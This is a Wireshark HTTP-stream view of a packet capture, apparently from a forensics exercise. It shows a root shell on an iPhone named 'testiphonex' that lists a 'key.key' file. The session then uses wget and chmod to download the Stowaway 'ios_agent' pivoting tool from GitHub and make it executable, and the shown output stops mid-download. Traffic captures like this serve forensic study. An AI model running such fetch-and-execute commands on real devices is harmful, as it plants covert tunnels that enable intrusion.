 Wireshark · 追踪 HTTP 流 (tcp.stream eq 15) · triffic.pcap
ls
testiphonex:~ root# Library
Media
key.key
wget https://github.com/ph4ntonn/Stowaway/releases/download/1.6.2/ios_agent && chmod 755 ios_agent
testiphonex:~ root# --2021-08-29 01:52:11--  https://github.com/ph4ntonn/Stowaway/releases/download/1.6.2/ios_agent
Resolving github.com... 13.250.177.223
Connecting to github.com|13.250.177.223|:443... connected.
HTTP request sent, awaiting response... 302 Found
....  2%  400K 11s
   100K .......... .......... .......... .......... ..........  3%  744K 9s
   150K .......... .......... .......... .......... ..........  5%  567K 8s
   200K .......... .......... .......... .......... ..........  6%  810K 7s
   250K .......... .......... .......... .......... ..........  7%  135K 11s
   300K .......... .......... .......... .......... ..........  8% 16.3M 9s
   350K .......... .......... .......... .......... .......... 10%  319K 9s
   400K .......... .......... .......... .......... .......... 11%  201K 10s
   450K .......... .......... .......... .......... .......... 12% 3.79M 9s
   500K .......... .......... .......... .......... .......... 13%  347K 9s
   550K .......... .......... .......... .......... .......... 15%  402K 9s
   600K .......... .......... .......... .......... .......... 16%  354K 9s
   650K .......... .......... .......... .......... .......... 17%  343K 9s